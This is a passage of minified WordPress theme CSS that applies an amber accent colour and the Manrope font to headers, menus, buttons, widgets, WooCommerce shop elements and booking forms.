.bt_bb_icon:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #ffb548;} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #ffb548;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #ffb548;} .btMenuHorizontal .topBarInLogoArea{ height: 65px;} .btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell{border: 0 solid #ffb548;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #ffb548;} .btMenuVertical .mainHeader nav ul li a:hover{color: #ffb548;} .btSiteFooter .btFooterMenu .menu{ font-family: "Manrope";} .btDarkSkin .btSiteFooterCopyMenu .port:before, .btLightSkin .btDarkSkin .btSiteFooterCopyMenu .port:before, .btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterCopyMenu .port:before{background-color: #ffb548;} .sticky .btArticleContentHolder{border-top: 5px solid #ffb548;} .btContent .btArticleHeadline .bt_bb_headline a:hover, .btArticleContentHolder .btArticleTextContent .bt_bb_headline a:hover{color: #ffb548;} .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a{-webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a:after{-webkit-box-shadow: 0 0 0 5px #ffb548; box-shadow: 0 0 0 5px #ffb548;} .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a:hover:after{-webkit-box-shadow: 0 0 0 0 #ffb548; box-shadow: 0 0 0 0 #ffb548;} .btPostListStandard .btArticleContentHolder .btArticleMedia{ border-bottom: 5px solid #ffb548;} .btMediaBox.btQuote:before, .btMediaBox.btLink:before{ background-color: #ffb548;} .btContent .btPostListColumns:nth-child(even) .btArticleContentHolder .btArticleMedia{ border-left: 5px solid #ffb548;} .rtl .btContent .btPostListColumns:nth-child(even) .btArticleContentHolder .btArticleMedia{ border-right: 5px solid #ffb548;} .btPostListColumns .btArticleContentHolder .btArticleMedia{ border-right: 5px solid #ffb548;} .rtl .btPostListColumns .btArticleContentHolder .btArticleMedia{ border-left: 5px solid #ffb548;} .sticky.btArticleListItem .btArticleHeadline h1 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h2 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h3 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h4 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h5 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h6 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h7 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h8 .bt_bb_headline_content span a:after{ color: #ffb548;} .post-password-form p:first-child{color: #ffcd82;} .post-password-form p:nth-child(2) input[type="submit"]{ background: #ffb548;} .btPagination{font-family: "Manrope";} .btPagination .paging a:hover{color: #ffb548;} .btPagination .paging a:after{ border: 1px solid #ffb548; color: #ffb548;} .btPagination .paging a:hover:after{border-color: #ffb548; color: #ffb548;} .btPrevNextNav .btPrevNext .btPrevNextImage{ border-right: 5px solid #ffb548;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle{font-family: "Manrope";} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextDir{ color: #ffb548;} .btPrevNextNav .btPrevNext:hover .btPrevNextTitle{color: #ffb548;} .btPrevNextNav .btPrevNext.btNext .btPrevNextImage{ border-left: 5px solid #ffb548;} .rtl .btPrevNextNav .btPrevNext.btNext .btPrevNextImage{ border-right: 5px solid #ffb548;} .btArticleCategories a{color: #ffb548;} .btArticleCategories a:not(:first-child):before{ background-color: #ffb548;} .btArticleAuthor a.btArticleAuthorURL:hover{color: #ffb548;} .btArticleComments:hover{color: #ffb548 !important;} @media (max-width: 991px){.btPostListColumns .btArticleContentHolder .btArticleMedia, .btPostSingleItemColumns .btArticleContentHolder .btArticleMedia{ border-bottom: 5px solid #ffb548;} }.bt-comments-box .vcard .posted{ font-family: "Manrope";} .bt-comments-box .commentTxt p.edit-link, .bt-comments-box .commentTxt p.reply{ font-family: "Manrope";} .bt-comments-box .comment-navigation a, .bt-comments-box .comment-navigation span{ font-family: "Manrope";} .comment-awaiting-moderation{color: #ffb548;} a#cancel-comment-reply-link{ color: #ffb548;} a#cancel-comment-reply-link:hover{color: #ffcd82;} .btCommentSubmit{ font-family: "Manrope"; -webkit-box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btCommentSubmit:hover{ -webkit-box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .sidebar .widget_bt_bb_recent_posts ul li a:hover, .btSidebar .widget_bt_bb_recent_posts ul li a:hover, .btSiteFooterWidgets .widget_bt_bb_recent_posts ul li a:hover{color: #ffb548;} body:not(.btNoDashInSidebar) .btBox > h4:after, body:not(.btNoDashInSidebar) .btCustomMenu > h4:after, body:not(.btNoDashInSidebar) .btTopBox > h4:after{ border-bottom: 3px solid #ffb548;} .btBox ul li.current-menu-item > a, .btCustomMenu ul li.current-menu-item > a, .btTopBox ul li.current-menu-item > a{color: #ffb548;} .widget_calendar table caption{background: #ffb548; font-family: "Manrope",Arial,Helvetica,sans-serif;} .widget_calendar table thead th{ background: #ffb548;} .widget_calendar table tbody tr td#today{color: #ffb548;} .widget_calendar table tbody tr td a{color: #ffb548;} .widget_calendar table tfoot tr td a{color: #ffb548;} .widget_rss li a.rsswidget{font-family: "Manrope";} .widget_shopping_cart .total{ font-family: "Manrope";} .widget_shopping_cart .buttons .button{ background: #ffb548;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove{ background-color: #ffb548;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover{background-color: #ffcd82;} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{ background-color: #ffcd82; font: normal 10px/1 "Manrope";} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent{ border-top: 5px solid #ffb548;} .btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler{ background-color: #ffb548;} .widget_recent_reviews{font-family: "Manrope";} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background-color: #ffb548;} .btBox .tagcloud a, .btTags ul a{ -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon, .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{ background-color: #ffb548;} .btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon, .btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{ color: #ffb548;} .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after, .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after{ -webkit-box-shadow: 0 0 0 3px #ffb548; box-shadow: 0 0 0 3px #ffb548;} .btLightAccentHeader .topTools a.btIconWidget:hover, .btLightAccentHeader .topBarInMenu a.btIconWidget:hover{color: #ffb548 !important;} .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after, .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after{-webkit-box-shadow: 0 0 0 0 #ffb548; box-shadow: 0 0 0 0 #ffb548;} .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent, .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent{color: #ffb548;} .btLightAccentHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent, .btLightAccentHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent{color: #ffb548 !important;} .btAccentDarkHeader .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent{color: #ffb548 !important;} .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon, footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon, .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon{ background-color: #ffb548;} .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after, footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after, .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after{ -webkit-box-shadow: 0 0 0 3px #ffb548; box-shadow: 0 0 0 3px #ffb548;} .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after, footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after, .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after{-webkit-box-shadow: 0 0 0 0 #ffb548; box-shadow: 0 0 0 0 #ffb548;} .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent, footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent, .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent{color: #ffb548;} .btSiteFooterWidgets .btSearch button:hover:before, .btSidebar .btSearch button:hover:before, .btSidebar .widget_product_search button:hover:before{color: #ffb548;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon a.bt_bb_icon_holder{color: #ffb548;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon:hover a.bt_bb_icon_holder{color: #fb9500;} .btSearchInner.btFromTopBox button:hover:before{color: #ffb548;} div.btButtonWidget a.btButtonWidgetLink{ border: 6px solid rgba(255,181,72,0.5); -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} div.btButtonWidget a.btButtonWidgetLink:hover{ -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .btTransparentLightHeader.btStickyHeaderActive .topBarInMenu div.btButtonWidget a{border: 6px solid rgba(255,181,72,0.5); -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .btTransparentLightHeader.btStickyHeaderActive .topBarInMenu div.btButtonWidget a:hover{-webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .bt_bb_headline .bt_bb_headline_superheadline{ font-family: "Manrope";} .bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline{font-family: "Manrope";} .bt_bb_headline h1 b, .bt_bb_headline h2 b, .bt_bb_headline h3 b, .bt_bb_headline h4 b, .bt_bb_headline h5 b, .bt_bb_headline h6 b{color: #ffb548;} .bt_bb_headline h1 strong, .bt_bb_headline h2 strong, .bt_bb_headline h3 strong, .bt_bb_headline h4 strong, .bt_bb_headline h5 strong, .bt_bb_headline h6 strong{color: #ffb548;} .btHasBgImage.bt_bb_headline h1 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h2 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h3 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h4 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h5 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h6 .bt_bb_headline_content span{ background-color: #ffb548;} .bt_bb_column.bt_bb_accent_border_top:before, .bt_bb_column_inner.bt_bb_accent_border_top:before{ background: #ffb548;} .bt_bb_column.bt_bb_accent_border_top_inner .bt_bb_column_content:before, .bt_bb_column_inner.bt_bb_accent_border_top_inner .bt_bb_column_content:before{ background: #ffb548;} .bt_bb_column.bt_bb_accent_border_on_hover:before, .bt_bb_column_inner.bt_bb_accent_border_on_hover:before{ background: #ffb548;} .bt_bb_separator.bt_bb_border_style_accent_solid{border-bottom: 6px solid #ffb548;} .bt_bb_tag span{ font-family: "Manrope";} .bt_bb_button .bt_bb_button_text{ font-family: "Manrope";} .bt_bb_button.bt_bb_style_filled a{-webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .bt_bb_button.bt_bb_style_filled a:hover{-webkit-box-shadow: 0 0 0 0 #ffb548 inset; box-shadow: 0 0 0 0 #ffb548 inset;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title{ font-family: "Manrope";} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover{color: #ffb548;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_text{ font-family: "Manrope";} .bt_bb_callto .bt_bb_callto_box:hover{color: #ffb548;} .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title{ font-family: "Manrope";} .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle{font-family: "Manrope";} .bt_bb_counter_holder .bt_bb_counter{ font-family: "Manrope";} .bt_bb_counter_holder .bt_bb_counter_text{ font-family: "Manrope";} .bt_bb_image.bt_bb_style_border img{border: 5px solid #ffb548;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content{ border-top: 5px solid #ffb548;} .bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content{ border-left: 4px solid #ffb548;} .rtl .bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content{ border-right: 4px solid #ffb548;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category a{ color: #ffb548;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a:hover{color: #ffb548;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta .bt_bb_latest_posts_item_author a:hover{color: #ffb548;} @media (max-width: 580px){.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content{ border-top: 4px solid #ffb548;} }.btCounterHolder .btCountdownHolder .days, .btCounterHolder .btCountdownHolder .hours, .btCounterHolder .btCountdownHolder .minutes, .btCounterHolder .btCountdownHolder .seconds{ border-right: 2px solid #ffcd82;} .btCounterHolder .btCountdownHolder span[class$="_text"]{ color: #ffb548; font-family: "Manrope";} .bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before{color: #ffb548;} .bt_bb_custom_menu div ul a{ font-family: "Manrope";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_title{ font-family: "Manrope";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_currency{ font-family: "Manrope";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount{font-family: "Manrope";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_price_text{font-family: "Manrope";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_subtitle{ font-family: "Manrope";} .bt_bb_price_list ul li{ font-family: "Manrope";} .bt_bb_masonry_post_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:hover, .bt_bb_masonry_post_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item.active{color: #ffb548;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content{ border-top: 5px solid #ffb548;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_category .post-categories li a{ background-color: #ffb548;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a:hover{color: #ffb548;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta{font-family: "Manrope";} .bt_bb_masonry_post_grid .bt_bb_post_grid_loader{ border-top: .3em solid #ffb548;} .bt_bb_tabs.bt_bb_style_simple ul.bt_bb_tabs_header li.on{border-color: #ffb548;} .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title{ color: #ffb548;} .bt_bb_cost_calculator .bt_bb_widget_switch.on{background: #ffb548;} .bt_bb_cost_calculator .bt_bb_widget_switch > div{border: .2em solid #ffb548;} .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="checkbox"]), .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="radio"]), .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="submit"]), .bt_bb_cost_calculator .bt_bb_cost_calculator_item .bt_bb_widget_select_selected{border: 2px solid #ffb548;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_text{ background: #ffb548;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_amount{background-color: rgba(255,181,72,0.8);} div.wpcf7-validation-errors, div.wpcf7-acceptance-missing{ color: #ffb548;} span.wpcf7-not-valid-tip{color: #ffb548;} .btDoctor.btNewsletter .btNewsletterColumn input[type='email']{ border-bottom: 3px solid #ffb548;} .btOutline.btNewsletter .btNewsletterButton input[type='submit']{ -webkit-box-shadow: 0 0 0 2px #ffb548,0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 2px #ffb548,0 0 0 3em #ffb548 inset;} .btOutline.btNewsletter .btNewsletterButton input[type='submit']:hover{background: rgba(255,181,72,0.5); -webkit-box-shadow: 0 0 0 2px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 2px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btDoctor.btNewsletter .btNewsletterButton input[type='submit']{ -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset; font-family: "Manrope";} .btDoctor.btNewsletter .btNewsletterButton input[type='submit']:hover{ color: #ffb548 !important; -webkit-box-shadow: 0 0 0 0 #ffb548 inset; box-shadow: 0 0 0 0 #ffb548 inset;} .btConsultation .btConsultationRow input:not([type='submit']):focus, .btConsultation .btConsultationRow textarea:focus{-webkit-box-shadow: 0 0 0 2px #ffb548 inset !important; box-shadow: 0 0 0 2px #ffb548 inset !important;} .btDoctor.btContact .btContactButton input{ -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset; font-family: "Manrope";} .btDoctor.btContact .btContactButton input:hover{ color: #ffb548 !important; -webkit-box-shadow: 0 0 0 0 #ffb548 inset; box-shadow: 0 0 0 0 #ffb548 inset;} .bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_supertitle{ font-family: "Manrope";} .bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title{ font-family: "Manrope";} .bt_bb_menu_item .bt_bb_menu_item_price_details .bt_bb_menu_item_details{ font-family: "Manrope";} .bt_bb_menu_item .bt_bb_menu_item_price_details .bt_bb_menu_item_price{ font-family: "Manrope";} .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date{ font-family: "Manrope";} .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_title{font-family: "Manrope";} .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_title a:hover{color: #ffb548;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_categories span.btProductCategories a.btProductCategory{font-family: "Manrope";} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_categories span.btProductCategories a.btProductCategory:not(:first-child):before{ background-color: #ffb548;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title{ font-family: "Manrope";} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title a:hover{color: #ffb548;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_description{font-family: "Manrope";} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price{font-family: "Manrope";} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added_to_cart:hover{color: #ffb548;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after{ background-color: #ffcd82;} .products ul li.product .btWooShopLoopItemInner .bt_bb_image img, ul.products li.product .btWooShopLoopItemInner .bt_bb_image img{border-bottom: 5px solid #ffb548;} .products ul li.product .btWooShopLoopItemInner .added:after, .products ul li.product .btWooShopLoopItemInner .loading:after, ul.products li.product .btWooShopLoopItemInner .added:after, ul.products li.product .btWooShopLoopItemInner .loading:after{ background-color: #ffcd82;} .products ul li.product .btWooShopLoopItemInner .added_to_cart:hover, ul.products li.product .btWooShopLoopItemInner .added_to_cart:hover{color: #ffb548;} .products ul li.product .onsale, ul.products li.product .onsale{ background: #ffcd82;} nav.woocommerce-pagination ul li a:focus, nav.woocommerce-pagination ul li a:hover, nav.woocommerce-pagination ul li a.next, nav.woocommerce-pagination ul li a.prev, nav.woocommerce-pagination ul li span.current{color: #ffb548;} div.product .onsale{ background: #ffcd82;} div.product div.images .woocommerce-product-gallery__trigger:after{ -webkit-box-shadow: 0 0 0 2em #ffb548 inset,0 0 0 2em rgba(255,255,255,.5) inset; box-shadow: 0 0 0 2em #ffb548 inset,0 0 0 2em rgba(255,255,255,.5) inset;} div.product div.images .woocommerce-product-gallery__trigger:hover:after{-webkit-box-shadow: 0 0 0 1px #ffb548 inset,0 0 0 2em rgba(255,255,255,.5) inset; box-shadow: 0 0 0 1px #ffb548 inset,0 0 0 2em rgba(255,255,255,.5) inset; color: #ffb548;} div.product div.summary .price ins{ color: #ffb548;} table.shop_table thead th{ background-color: #ffb548;} table.shop_table .coupon label{ font-family: "Manrope";} table.shop_table .coupon .input-text{ color: #ffb548;} table.shop_table td.product-remove a.remove{ color: #ffb548; -webkit-box-shadow: 0 0 0 1px #ffb548 inset; box-shadow: 0 0 0 1px #ffb548 inset;} table.shop_table td.product-remove a.remove:hover{background-color: #ffb548;} ul.wc_payment_methods li .about_paypal{ color: #ffb548;} .woocommerce-MyAccount-navigation ul li a{ border-bottom: 2px solid #ffb548;} .woocommerce-info a:not(.button), .woocommerce-message a:not(.button){color: #ffb548;} .woocommerce-info:before, .woocommerce-message:before{ color: #ffb548;} .woocommerce .btSidebar a.button, .woocommerce .btContent a.button, .woocommerce-page .btSidebar a.button, .woocommerce-page .btContent a.button, .woocommerce .btSidebar button[type="submit"], .woocommerce .btContent button[type="submit"], .woocommerce-page .btSidebar button[type="submit"], .woocommerce-page .btContent button[type="submit"], .woocommerce .btSidebar input.button, .woocommerce .btContent input.button, .woocommerce-page .btSidebar input.button, .woocommerce-page .btContent input.button, .woocommerce .btSidebar input.alt, .woocommerce .btContent input.alt, .woocommerce-page .btSidebar input.alt, .woocommerce-page .btContent input.alt, .woocommerce .btSidebar a.button.alt, .woocommerce .btContent a.button.alt, .woocommerce-page .btSidebar a.button.alt, .woocommerce-page .btContent a.button.alt, .woocommerce .btSidebar .button.alt, .woocommerce .btContent .button.alt, .woocommerce-page .btSidebar .button.alt, .woocommerce-page .btContent .button.alt, .woocommerce .btSidebar button.alt, .woocommerce .btContent button.alt, .woocommerce-page .btSidebar button.alt, .woocommerce-page .btContent button.alt, div.woocommerce a.button, div.woocommerce button[type="submit"], div.woocommerce input.button, div.woocommerce input.alt, div.woocommerce a.button.alt, div.woocommerce .button.alt, div.woocommerce button.alt{ font-family: "Manrope"; -webkit-box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .woocommerce .btSidebar a.button:hover, .woocommerce .btContent a.button:hover, .woocommerce-page .btSidebar a.button:hover, .woocommerce-page .btContent a.button:hover, .woocommerce .btSidebar button[type="submit"]:hover, .woocommerce .btContent button[type="submit"]:hover, .woocommerce-page .btSidebar button[type="submit"]:hover, .woocommerce-page .btContent button[type="submit"]:hover, .woocommerce .btSidebar input.button:hover, .woocommerce .btContent input.button:hover, .woocommerce-page .btSidebar input.button:hover, .woocommerce-page .btContent input.button:hover, .woocommerce .btSidebar input.alt:hover, .woocommerce .btContent input.alt:hover, .woocommerce-page .btSidebar input.alt:hover, .woocommerce-page .btContent input.alt:hover, .woocommerce .btSidebar a.button.alt:hover, .woocommerce .btContent a.button.alt:hover, .woocommerce-page .btSidebar a.button.alt:hover, .woocommerce-page .btContent a.button.alt:hover, .woocommerce .btSidebar .button.alt:hover, .woocommerce .btContent .button.alt:hover, .woocommerce-page .btSidebar .button.alt:hover, .woocommerce-page .btContent .button.alt:hover, .woocommerce .btSidebar button.alt:hover, .woocommerce .btContent button.alt:hover, .woocommerce-page .btSidebar button.alt:hover, .woocommerce-page .btContent button.alt:hover, div.woocommerce a.button:hover, div.woocommerce button[type="submit"]:hover, div.woocommerce input.button:hover, div.woocommerce input.alt:hover, div.woocommerce a.button.alt:hover, div.woocommerce .button.alt:hover, div.woocommerce button.alt:hover{ -webkit-box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .star-rating span:before{ color: #ffb548;} p.stars a[class^="star-"].active:after, p.stars a[class^="star-"]:hover:after{color: #ffb548;} form .form-row .select2-container .select2-selection--single{ border: 2px solid #ffb548;} .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color: #ffb548;} .btQuoteBooking .btContactNext{border-color: #ffb548;} .btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner{background: #ffb548;} .btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText, .btQuoteBooking .btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText{-webkit-box-shadow: 5px 0 0 #ffb548 inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 5px 0 0 #ffb548 inset,0 2px 10px rgba(0,0,0,.2);} .btQuoteBooking .ui-slider .ui-slider-handle{background: #ffb548;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ background: #ffb548;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input, .btQuoteBooking .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{ border: 2px solid #ffb548 !important;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius .ddTitleText{-webkit-box-shadow: 0 0 0 2px #ffb548 inset; box-shadow: 0 0 0 2px #ffb548 inset;} .btQuoteBooking .btSubmitMessage{color: #ffb548;} .btQuoteBooking .btContactSubmit{ font-family: "Manrope"; -webkit-box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btQuoteBooking .btContactSubmit:hover{ -webkit-box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 0 